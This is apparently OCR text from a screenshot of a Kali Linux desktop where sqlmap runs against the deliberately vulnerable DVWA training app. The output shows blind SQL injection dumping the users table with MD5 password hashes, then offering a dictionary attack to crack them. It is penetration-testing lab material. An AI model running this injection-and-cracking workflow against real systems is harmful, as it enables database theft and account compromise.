 Applications
Places
Terminal
Sun 23:25
mount-shared-
folders
restart-
tool
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) - Mozilla Firef
Damn Vulnerable Web A
Preferences
Burp Suite Community Edition v
Burp Intruder Repeater Window Help
root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[23:25:13] [INFO] fetching entries of column(s) '`user`, first_name, password' for table 'users' in database
'dvwa'
[23:25:13] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrie
ved number of entries). Falling back to partial UNION technique
[23:25:13] [WARNING] reflective value(s) found and filtering out
[23:25:13] [INFO] used SQL query returns 5 entries
[23:25:13] [INFO] retrieved: '1337','Hack','8d3533d75ae2c3966d7e0d4fcc69216b'
[23:25:13] [INFO] retrieved: 'admin','admin','5f4dcc3b5aa765d61d8327deb882cf99'
[23:25:13] [INFO] retrieved: 'gordonb','Gordon','e99a18c428cb38d5f260853678922e03'
[23:25:13] [INFO] retrieved: 'pablo','Pablo','0d107d09f5bbe40cade3de5c71e9e9b7'
[23:25:13] [INFO] retrieved: 'smithy','Bob','5f4dcc3b5aa765d61d8327deb882cf99'
[23:25:13] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[23:25:17] [INFO] writing hashes to a temporary file '/tmp/sqlmapICzvEq1112/sqlmaphashes-cYNe0M.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:25:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
Intercept is off
Action
Raw Params Headers Hex
DVW
? < + > Type a search term
PHP Info
About
Logout